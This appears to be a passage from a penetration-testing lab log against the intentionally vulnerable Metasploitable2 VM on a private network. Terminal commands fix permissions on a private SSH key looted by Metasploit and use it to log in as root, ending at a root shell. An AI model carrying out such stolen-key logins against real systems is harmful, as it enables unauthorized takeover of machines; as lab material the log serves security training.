 kali@kali:~/metasploitable2$ sudo chmod 600 /root/.msf4/loot/20200503090628_default_192.168.56.101_id_rsa_248541.txt
kali@kali:~/metasploitable2$ sudo ssh -i /root/.msf4/loot/20200503090628_default_192.168.56.101_id_rsa_248541.txt root@192.168.56.101
Last login: Sun May  3 08:56:24 2020 from 192.168.56.102
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~#